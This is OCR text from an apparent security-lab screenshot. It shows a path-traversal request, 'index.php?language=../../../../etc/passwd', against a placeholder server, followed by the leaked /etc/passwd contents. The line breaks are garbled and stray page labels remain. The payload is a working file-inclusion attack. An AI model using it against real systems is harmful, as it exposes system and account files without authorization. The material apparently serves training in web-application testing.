 http://<SERVER_IP>:<PORT>/index.php?language=../../../../etc/passwd
Language
History
CONTAINERS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var
/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin
/nologin
EVERGRE
YANG